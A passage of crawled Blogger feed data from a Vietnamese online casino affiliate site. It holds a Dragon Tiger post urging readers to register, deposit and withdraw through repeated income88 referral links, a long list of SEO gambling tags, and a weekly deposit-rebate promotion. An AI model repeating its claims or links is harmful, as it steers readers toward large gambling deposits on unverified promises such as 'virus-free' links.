text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/K2JG_psnlVs\/0.jpg\" frameborder=\"0\" height=\"466\" src=\"https:\/\/www.youtube.com\/embed\/K2JG_psnlVs?feature=player_embedded\" width=\"520\"\u003E\u003C\/iframe\u003E\u003C\/div\u003EBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_choi_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Sau khi đã là thành viên bạn cần nạp tiền trước khi chơi xem hướng dẫn.\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_choi_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin-left: 1em; margin-right: 1em; margin-top: 0px; outline: none; padding: 0px; text-align: center; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3945909999989951848\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3945909999989951848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3945909999989951848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html","title":"Cách chơi game bài cược Rồng Hổ ( Dragon Tiger ) tại Casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n?alt=json-in-script&max-results=3&callback=jQuery11240523422666058267_1768999829599&_=1768999829600
body_size: 6208
content:
// API callback
jQuery11240523422666058267_1768999829599({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-20T07:26:29.644-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/Ch%C6%A1i+b%C3%A0i+online+s%E1%BA%BD+ho%C3%A0n+tr%E1%BA%A3+l%E1%BA%A1i+ti%E1%BB%81n+g%E1%BB%ADi+h%C3%A0ng+tu%E1%BA%A7n?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7464296495578819498"},"published":{"$t":"2016-01-10T07:15:00.000-08:00"},"updated":{"$t":"2017-11-29T07:39:25.389-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"}],"title":{"type":"text","$t":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần của khách chơi lên đến 6,000,000 VND "},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGiải thưởng và hoàn trả tiền khi chơi bài online:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Tất cả các thành viên tham gia nạp tiền trong tháng Một sẽ được hoàn trả lại 3% dựa trên tổng số tiền gửi.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Thành viên sẽ nhận được phiếu voucher mua hàng trực tuyến Lazada hoặc tiền cược miễn phí nếu thành viên có tổng số tiền gửi hàng tuần theo các cấp độ sau:\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ea. Từ 100,000,000 VNĐ đến 200,000,000 VNĐ: sẽ nhận được nhận 3% hoàn trả tiền gửi.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVí dụ: Với tổng số tiền gửi 100 triệu, thành viên sẽ nhận được 3 triệu tiền thưởng hoàn trả. Tiền thưởng hoàn trả dựa trên tiền gửi tối đa lên đến 6,000,000 VNĐ\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eb. Từ 60,000,000 VNĐ đến 99,999,000 VNĐ: sẽ được nhận phiếu mua hàng trực tuyến Lazada trị giá 1,500,000 VNĐ.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ec. Từ 20,000,000 VNĐ - 59,999,000 VNĐ: sẽ nhận được 500,000 VNĐ tiền cược miễn phí.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a\/s1600\/hoan-tra-tien-gui.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR9P35Ic_UghOnLcQuz8AmdcAhrvFDj-fFhh122v2zDmFgYiUc6kW_Cq4OmkaRttyDz3eANogRFjpZtC6hb6jYIuul6YwIe0qp98PiIwhhqiAAqdipGjJMz1t_6a_RYqk2RhWTGd8UHh0a\/s1600\/hoan-tra-tien-gui.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EHoàn trả tiền khi nạp chơi\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐiều khoản và điều kiện:\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , 